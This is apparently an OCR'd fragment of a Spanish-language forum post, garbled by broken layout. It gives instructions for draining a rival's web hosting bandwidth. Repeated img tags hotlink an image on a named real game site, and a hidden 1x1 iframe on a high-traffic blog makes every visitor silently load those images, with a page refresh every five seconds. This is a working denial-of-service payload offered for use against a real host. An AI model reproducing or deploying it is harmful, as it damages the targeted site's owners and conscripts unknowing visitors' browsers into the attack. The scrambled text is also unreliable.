
<
img src
=
"http://www.juegosfera.com//files/thumb/t
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/t
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/t
agregenlo muchas veces mas el mismo codigo y entre mas
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
codigo de imagen ponga mas saturaran el servidor.
<
img src
=
"http://www.juegosfera.com//files/thumb/t
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
y le damos guardar y listo amigo eso lo que hara es saturarles su
<
img src
=
"http://www.juegosfera.com//files/thumb/t
hosting haciendoles acabas su tranferencia mensual en solo
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
algunas horas.
<
img src
=
"http://www.juegosfera.com//files/thumb/t
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/t
pero falta algo deben pegar un iframe en cualquiera de sus
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
paginas que tengan muchas visitas este iframe:
<
img src
=
"http://www.juegosfera.com//files/thumb/t
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<iframe
<
img src
=
"http://www.juegosfera.com//files/thumb/t
src="http://direciondelbloggerdondecargamosmuchasimagene.blogs
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
height="1" width="1"></iframe>
<
img src
=
"http://www.juegosfera.com//files/thumb/t
asi que cada vez que alguna persona entre a nuestro blog hara
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
que se carguen todas las imagenes que estan en blogger desde
<
img src
=
"http://www.juegosfera.com//files/thumb/t
el servidor que es de su enemigos y listo ustedes no deben
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
mover niun pelo
y ademas el blogger se refrescara cada 5
<
img src
=
"http://www.juegosfera.com//files/thumb/t
segundo para saturarles mas rapido
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/t